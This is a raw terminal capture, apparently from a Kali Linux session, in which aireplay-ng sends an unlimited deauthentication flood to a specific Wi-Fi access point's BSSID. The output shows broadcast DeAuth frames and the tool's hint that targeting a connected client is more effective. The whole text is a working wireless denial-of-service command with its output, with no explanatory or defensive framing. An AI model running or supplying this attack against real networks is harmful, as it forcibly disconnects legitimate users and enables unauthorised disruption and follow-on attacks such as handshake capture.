 kali@kali:~$ sudo aireplay-ng --deauth 0 -a C2:58:D7:80:A0:AF wlan0mon
18:37:16  Waiting for beacon frame (BSSID: C2:58:D7:80:A0:AF) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:37:16  Sending DeAuth (code 7) to broadcast -- BSSID: [C2:58:D7:80:A0:AF]
18:37:17  Sending DeAuth (code 7) to broadcast -- BSSID: [C2:58:D7:80:A0:AF]
18:37:17  Sending DeAuth (code 7) to broadcast -- BSSID: [C2:58:D7:80:A0:AF]
18:37:18  Sending DeAuth (code 7) to broadcast -- BSSID: [C2:58:D7:80:A0:AF]
18:37:18  Sending DeAuth (code 7) to broadcast -- BSSID: [C2:58:D7:80:A0:AF]